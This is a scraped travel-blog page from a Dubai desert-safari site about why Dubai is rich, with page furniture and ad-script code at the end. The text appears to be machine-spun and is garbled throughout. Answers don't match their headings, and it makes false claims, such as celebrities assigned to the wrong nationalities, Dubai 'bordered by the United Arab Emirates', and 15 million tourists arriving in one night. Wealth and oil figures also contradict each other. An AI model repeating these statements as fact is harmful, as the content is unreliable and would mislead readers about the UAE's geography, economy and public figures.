                        <td>Zayed bin Sultan Al Nahyan</td>
                      </tr>
                      <tr>
                        <td>Ruler of Abu Dhabi</td>
                      </tr>
                      <tr>
                        <td>Incumbent</td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Is UAE a first world country?</h2>
                  <p>Khalifa bin Zayed Al Nahyan (Khalifa bin Zayed Al Nahyan) is the ruler of Abu Dhabi.</p>
                  <h2>What are the 7 UAE countries?</h2>
                  <p>The United Arab Emirates (UAE) was established as a federation of six emirates in December 1971 – Abu Dhabi, Dubai, Sharjah, Ajman, Umm Al-Quwain, and Fujairah – with the addition of the seventh emirate, Ras Al Khaimah, to the federation in 1972. The capital city of the United Arab Emirates is Abu Dhabi, which is situated in the biggest and wealthiest of the seven emirates.</p>
                  <h2>Which is the richest emirate?</h2>
                  <p>Al-Nahyan is one of the world&#8217;s wealthiest monarchs, having inherited the throne of Abu Dhabi, the richest emirate in the United Arab Emirates. In addition to holding 97.8 billion barrels of oil reserves, he is the chairman of one of the world&#8217;s largest sovereign wealth funds, with reported assets of $830 billion dollars.</p>
                  <h2>Is Dubai and UAE the same?</h2>
                  <p>Al-Nahyan is one of the world&#8217;s wealthiest monarchs since he is the hereditary king of Abu Dhabi, the richest emirate in the United Arab Emirates.</p>
                  <blockquote>
                    <p>Besides managing 97.8 billion barrels of reserves, he also oversees one of the world&#8217;s largest sovereign wealth funds, with stated assets of $830 billion.</p>
                  </blockquote>
                  <h2>Is Dubai in Saudi Arabia or UAE?</h2>
                  <p>Dubai does not fall under the jurisdiction of Saudi Arabia. Dubai is the most populous city in the United Arab Emirates, with a population of over one million people. Dubai is located on the coast of the Persian Gulf in the United Arab Emirates. The Emirate of Dubai is bordered on three sides by the countries of Oman to the southeast, the Emirate of Sharjah to the northeast, and the United Arab Emirates to the south.</p>
                  <h2>Is Dubai richer than Saudi Arabia?</h2>
                  <p>UAE&#8217;s economy is the second-largest in the Arab world (after Saudi Arabia), with a gross domestic product (GDP) of $377 billion (AED1.38 trillion) in 2012, making it the second-largest in the world. Dubai&#8217;s GDP is based on oil, which contributes for barely 2 percent of total GDP.</p>
                  <h2>Is Saudi better than UAE?</h2>
                  <p>Although both Saudi Arabia and the United Arab Emirates are absolute monarchies, the United Arab Emirates is a federation of seven monarchies. Although both countries have modern cities (for example, Jeddah in Saudi Arabia and Dubai in the United Arab Emirates), the United Arab Emirates is light years ahead of Saudi Arabia in terms of being modern and progressive.</p>
                  <h2>Which country is richer Saudi or UAE?</h2>
                  <p>Following Israel, which ranked second in the area with $744 billion held by the wealthy, the richest countries in the region were Saudi Arabia ($482 billion), Turkey ($422 billion), and Iran ($266 billion). According to the most recent statistics from New World Wealth, the United Arab Emirates has risen to become the wealthiest country in the Middle East, with Dubai ranking as the richest city.</p>
                  <h2>Who is richer Dubai or Qatar?</h2>
                  <p>It was the Gulf state that topped the list with a GDP per person of $105,091 in 2013, while the United Arab Emirates (UAE) ranked ninth with a GDP per capita of $49,883. The UAE also ranked in the top 10 with a GDP per capita of $49,883. …</p>
                  <h2>Which Arab country is the richest?</h2>
                  <p>Women from these countries are among the most attractive people on the planet.</p>
                  <ul>
                    <li>Turkey. Meryem Uzerli is a Brazilian actress that works in the film industry. Alinne Moraes is a French actress who works in the film industry. Louise Bourgoin is a Russian actress and model who works in television. Maria Sharapova is a professional tennis player from Italy. Monica Bellucci is a model who lives in India. Priyanka Chopra is an actress and model from Ukraine and Venezuela.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/what-money-do-they-use-in-dubai-question.html" target="_blank" rel="nofollow" class="ud5d855ed5d3ae241f8a1f1731db40a9d">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What Money Do They Use In Dubai? (Question)</span>
                    </div></a>
                  </div>
                  <h2>Why is Dubai so rich? You will be surprised to know the reality</h2>
                  <p>What is it about Dubai that makes it so wealthy? You will be startled to learn the truth about the situation.</p>
                  <h2>Million dollar question: Why is Dubai so rich?</h2>
                  <ul>
                    <li>The city of Dubai in the United Arab Emirates is well-known around the world. The United Arab Emirates is the world&#8217;s third richest country. It is barely one percent of Dubai&#8217;s total revenue that comes from oil.</li>
                  </ul>
                  <p>When it comes to luxury, comfort, and magnificence, it is impossible to leave out Dubai from the list of top destinations in the globe. Dubai is well-known among nobility all over the globe since it has every major brand and pricey item available. The reason why Dubai is such a wealthy country, though, is a really intriguing question to consider.</p>
                  <h3>If you think that Dubai is rich because of oil, then tell you that oil was discovered in Dubai 50 years ago, but it is only one percent of its earnings.</h3>
                  <p>If you go back in time, the pearl business was the primary source of revenue in the UAE from 1770 to the late 1930s, and it is this industry that is the true narrative of the present-day UAE. Residents of Persian Gulf fishing towns used to plunge into the water in search of pearls, and this was the primary form of trading in the region&#8217;s early history. However, it eventually outlined an alternative approach to doing anything significant. In 1985, Dubai established the country&#8217;s first free zone.</p>
                  <p>Therefore, it became a big draw for multinational corporations.</p>
                  <p>Numerous Jafza enterprises make 20 percent foreign investment in Dubai, and an estimated 1.44 lakh employees earn more over $ 80 billion in non-oil industries, according to government estimates.</p>
                  <p>The United Arab Emirates is the world&#8217;s third richest country.</p>
                  <blockquote>
                    <p>Qatar is ranked #1 on the list, with Luxembourg coming in second place. Dubai has a per capita GDP of US$ 57,744 dollars. In particular, it derives the majority of its revenue from petroleum, petrochemical, aluminum, and cement production and provision of services to these industries.</p>
                  </blockquote>
                  <h2>Why Is the City of Dubai so Rich?</h2>
                  <p>In addition to being a member of the United Arab Emirates, the city has been associated with oil throughout the better part of the twentieth century. The majority of people believe that Dubai grew wealthy as a result of its location in the Gulf, which is known as the world&#8217;s oil well. However, the vast majority of the state&#8217;s around $100 billion in annual income comes from lucrative industries such as real estate, airlines, and ports. The following are the primary reasons why Dubai is wealthy.</p>
                  <p>The maritime industry accounts for a significant portion of Dubai&#8217;s economy.</p>
                  <p>The city is mainly focused on tourism, with 16 million people visiting it in only one year.</p>
                  <h2>What makes the city of Dubai so rich?</h2>
                  <p>Dubai has become so wealthy as a result of gold trading, that the city of Dubai is referred to as the &#8220;City of Gold.&#8221; According to gold industry data, the city of Dubai has a total market share of 29 percent in the trade of gold across the whole world. Dubai&#8217;s tax-free status has made the city extremely wealthy, and it is also one of the most affordable places in the world to buy gold.</p>
                  <h2>How do you become rich in Dubai?</h2>
                  <p>Investments are the key to becoming wealthy in Dubai. As long as you have sufficient funds, you are not required to register your own business in Dubai. Instead, you may put your money into other businesses that you believe have great potential for growth. Start-ups have the potential to provide enormous returns on your investment, but this is a more riskier alternative.</p>
                  <h2>How does Dubai make money?</h2>
                  <p>As a result, although Dubai&#8217;s economy was initially founded around oil and gas revenue, the emirate&#8217;s gross domestic product (GDP) now derives from less than 5 percent of earnings from petroleum and natural gas. Dubai has emerged as one of the most significant ports of call for Western manufacturing.</p>
                  <h2>Who is the richest kid in Dubai?</h2>
                  <p>Rashed Belhasa, who is just 16 years old, is the wealthiest child not only in Dubai, but also in the entire United Arab Emirates. He is also the most well-known.</p>
                  <h2>The Reasons Why Dubai Became so Rich</h2>
                  <p>Dubai, as a city, is not as prosperous as, for example, New York or London are. It seems to be extremely affluent because the city&#8217;s public relations department does an excellent job of presenting it as the wealthiest location in the world. Abu Dhabi is the richest city in the planet, according to official statistics. Dubai has run out of oil, and oil accounts for barely 2% of the country&#8217;s GDP. The shift away from oil resulted in an increase in tourism, and the small amount of oil that Dubai did discover in 1966 was used to construct the metropolis that we know today.</p>
                  <ul>
                    <li>The product is responsible for the vast majority of the money made today.</li>
                    <li>Neeraj.D.</li>
                    <li>I&#8217;d prefer not delve into the details of how they came to be so wealthy.</li>
                    <li>However, it is their opulent way of living that distinguishes them as genuinely wealthy.</li>
                    <li>The tourist industry in Dubai contributes up to 20 percent of the country&#8217;s gross domestic product (GDP).</li>
                    <li>Manufacturing, providing services, and tourism generate the majority of the country&#8217;s revenue.</li>
                    <li>Dubai is unlucky in this regard.</li>
                  </ul>
                  <blockquote>
                    <p>What makes Dubai such a prosperous country? The following are the primary reasons why Dubai is wealthy. Dubai is not wealthy as a result of its oil wealth. The contribution of oil to GDP is a single digit number. The discovery of oil in the region has spurred tremendous economic development.</p>
                  </blockquote>
                  <h2>Why is Dubai So Rich, Inspirational Case Study</h2>
                  <p>What happened to make Dubai such a prosperous city to live in? And the reason why Dubai is so wealthy. It is possible that Dubai comes to mind when you think of luxury and wealthy people; this city, located in the Persian Gulf and belongs to the United Arab Emirates, continues to astound everyone with its wonderful infrastructure. What Causes Dubai&#8217;s Extreme Wealth? Dubai is one of the wealthiest cities on the planet, and it is well-known across the world for its vibrant commercial environment.</p>
                  <ol>
                    <li>This is not true.</li>
                    <li>What is it about Dubai that makes it so wealthy?</li>
                    <li>Historically, the port has been the city&#8217;s most important source of riches.</li>
                    <li>Dubai has become wealthy as a result of its status as a worldwide corporate center.</li>
                    <li>Aside from business, Dubai is a prominent tourism resort that has a significant appeal for the wealthy.</li>
                    <li>A big metropolis on the Arabian Peninsula, Dubai is one of the seven emirates that make up the United Arab Emirates (UAE).</li>
                    <li>Because Dubai is located in a location with dry, arid air and hot weather all year round, the average temperature in Dubai is fairly high, and the city receives relatively little rain on an annual basis.</li>
                  </ol>
                  <h2>Why Dubai is so Rich? Know the Real Reasons</h2>
                  <p>What is it about Dubai that makes it so wealthy? Dubai is a component of the United Arab Emirates and is located on the Arabian Peninsula. The United Arab Emirates is rich in oil reserves and has amassed a tremendous amount of cash through its oil sector. The discovery of oil in the region has resulted in tremendous growth and development in the United Arab Emirates and the surrounding region. Dubai has become so wealthy as a result of gold trading, that the city of Dubai is referred to as the &#8220;City of Gold.&#8221; According to gold industry data, the city of Dubai has a total market share of 29 percent in the trade of gold across the whole world.</p>
                  <p>What Causes the City of Dubai to Be So Prosperous?</p>
                  <p>Let&#8217;s start by getting into the realities of why Dubai is so financially successful.</p>
                  <p>Why is Dubai so wealthy?</p>
                  <blockquote>
                    <p>understand the past and for other reasons anjna international 5th of February, 2020 966 views on adventure trip packages, attraction tour packages, dubai holiday, cuisine and culture, shopping and fashion, sightseeing city tours, top 10, travel locations, and travel advice</p>
                  </blockquote>
                  <h2>Why is the city of Dubai so Rich?</h2>
                  <p>What is it about the city of Dubai that makes it so prosperous? The majority of people believe that Dubai grew wealthy as a result of its location in the Gulf, which is known as the world&#8217;s oil well. However, the vast majority of the state&#8217;s around $100 billion in annual income comes from lucrative industries such as real estate, airlines, and ports. There are lots of towers in Dubai, and there are billionaires by the dozen in this sprawling metropolis. It&#8217;s a place where the cops patrol the streets in Maseratis, Lamborghinis, and Ferraris, and where the world&#8217;s ultra-rich go to purchase real estate.</p>
                  <ul>
                    <li>Let&#8217;s take a deeper look at what&#8217;s going on.</li>
                    <li>Instead of focusing on real estate investments, as some observers predicted in the early 1980s, Dubai&#8217;s rulers diversified the economy and concentrated on other areas such as education, health, and culture.</li>
                    <li>In this section, you&#8217;ll learn about the little-known history that has shaped one of the world&#8217;s wealthiest cities.</li>
                    <li>Explore.</li>
                    <li>Users of touch devices can explore the site by touching it or using swiping movements.</li>
                    <li>A reality like this explains why a large proportion of the population is illiterate and why they continue to live in poverty despite the fact that the city is supposed to be one of great wealth.</li>
                  </ul>
                  <h2>Why is Dubai so Wealthy?</h2>
                  <p>Dubai&#8217;s oil reserves were found a little more than 50 years ago, yet oil barely represents for one percent of the country&#8217;s total revenue. So, what is it about the city of Dubai that makes it so prosperous? For most of the period from 1770 until the late 1930s, the pearl business was the primary source of revenue in the Trucial States, which are now included into the United Arab Emirates today. Everything one could possibly want may be found in Dubai, including the Miracle Garden (flowers in the desert), the JW Marriott (the world&#8217;s tallest five-star hotel), and the Miracle Garden.</p>
                  <ol>
                    <li>In 1970, Dubai began to transform into a modern metropolis.</li>
                    <li>In 2016, a new record of 15 million tourists arrived in a single night was set.</li>
                    <li>Furthermore, Dubai is often considered the Middle East&#8217;s &#8220;Shopping Paradise.&#8221; What is the source of Dubai&#8217;s wealth?</li>
                    <li>The gold trade is thriving in this city, as seen by the large number of jewelry stores dotted across the city.</li>
                    <li>Located in the United Arab Emirates, Dubai is the country&#8217;s biggest metropolis, with a total land area of 3980 square kilometers, accounting for approximately 5% of the country&#8217;s total land area.</li>
                  </ol>
                  <blockquote>
                    <p>2.262 million people live in the emirate, accounting for 41.9 percent of the country&#8217;s total population, making it the most populated in the country.</p>
                  </blockquote>
                  <h2>Why is the city of Dubai so wealthy?</h2>
                  <p>Consequently, Dubai is loaded with cash, and with GDP growth predicted to be between 3.5 and 4 percent this year, the city&#8217;s earnings are exploding at an unprecedented rate. But what about the plight of the poor in Dubai? The fact that Dubai is so rich makes it difficult to bring up this topic on a consistent basis. What Causes Dubai to Be So Wealthy? 00:03 The city of Dubai in the United Arab Emirates is home to the world&#8217;s highest skyscraper, the Burj Khalifa. 00:10 It towers about three thousand feet above the city and has a monetary value of more than a billion dollars.</p>
                  <ul>
                    <li>Dubai has run out of oil, and only 2 percent of its GDP is reliant on the commodity.</li>
                    <li>The city of Dubai would have 1000 plastic surgeries and a mechanical heart, if it were a real human being.</li>
                    <li>So, what is it about Dubai that makes it so prosperous?</li>
                    <li>Do they communicate in English?</li>
                    <li>People, on the other hand, are familiar with the English language.</li>
                    <li>In Dubai, you may feel secure and at ease.</li>
                    <li>Dubai is a city in the Arabian Peninsula.</li>
                    <li>What is it about Dubai that makes it so wealthy?</li>
                  </ul>
                  <h2>Dubai&#8217;s dark side: The world&#8217;s most toxic culture</h2>
                  <p>Dubai officials are employing drones to artificially enhance rainfall as the city struggles with sweltering heat, according to a video published this week. The rainmaking technique, known as &#8220;cloud seeding,&#8221; was put to use as summer temperatures in the United Arab Emirates city soared beyond 120 degrees Fahrenheit, according to a story in the Independent. Many on social media have expressed outrage at the pictures of the automobiles, which include the £1 million Enzo, with many presuming that Dubai&#8217;s superrich are so affluent and oblivious to the worth of their possessions that they simply leave the car when they grow tired and buy another.</p>
                  <ol>
                    <li>Its principal source of riches has always been its role as a port city.</li>
                    <li>Companies in Dubai have generated money to support large-scale construction projects such as « The World », yet they are unable to return the money.</li>
                    <li>What is it that has made Dubai so wealthy?</li>
                    <li>Its multifaceted economy is built on commerce, transportation, technology, tourism, and banking, to name a few areas of expertise.</li>
                    <li>According to reports, Dubai&#8217;s man-made islands for the super wealthy are sinking back into the sea.</li>
                  </ol>
                  <blockquote>
                    <p>Dubai is well-known for its extravagant lifestyle. Before allegations that the islands were falling into the water began to circulate, Nakheel, the developer, said that around 70 percent of the 300 islands had been sold.</p>
                  </blockquote>
                  <h2>Why is the city of Dubai is so wealthy?</h2>
                  <p>Dubai officials are employing drones to artificially enhance rainfall as the city struggles with sweltering heat, according to a video released this week. It was stated by the Independent that the rainmaking technique, known as &#8220;cloud seeding,&#8221; was put to use since summer temperatures in the United Arab Emirates city had risen over 120 degrees Fahrenheit. Many on social media have expressed outrage at the pictures of the automobiles, which include the £1 million Enzo, with many presuming that Dubai&#8217;s superrich are so affluent and oblivious to the worth of their possessions that they simply leave the car when they&#8217;re bored and buy another.</p>
                  <p>Its principal source of riches has always been its role as a shipping port.</p>
                  <p>In order to fund large-scale building projects such as « The World », Dubai corporations have generated money that they are unable to recoup.</p>
                  <p>Who or what is the source of Dubai&#8217;s wealth?</p>
                  <p>Its multifaceted economy is built on commerce, transportation, technology, tourism, and banking, to name a few areas of focus.</p>
                  <p>According to reports, Dubai&#8217;s man-made islands for the ultra-wealthy are sinking back into the water.</p>
                  <p>Before allegations that the islands were falling into the water began to circulate, Nakheel, the developer, said that almost 70 percent of the 300 islands had been purchased.</p>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/islands/how-to-dial-dubai-from-us-best-solution.html" rel="prev">How To Dial Dubai From Us? (Best solution)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/islands/how-hot-does-dubai-get.html" rel="next">How Hot Does Dubai Get?</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/islands/how-did-dubai-get-so-rich-question.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='982' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/islands\/how-did-dubai-get-so-rich-question.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:35:00+03:00","dateModified":"2022-02-13T19:35:00+03:00","name":"How Did Dubai Get So Rich? (Question)","headline":"How Did Dubai Get So Rich? (Question)","description":"Oil was discovered in Dubai just over 50 years ago, but only accounts for one percent of its earnings. So, what makes the city of Dubai so rich? The move away from oil led to a boost in tourism, and the little oil Dubai eventually discovered in 1966 went towards building the city we know [&hellip;]"}
  </script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/navigation.js' id='basepress-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/skip-link-focus-fix.js' id='basepress-skip-link-focus-fix-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/script.js' id='basepress-script-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 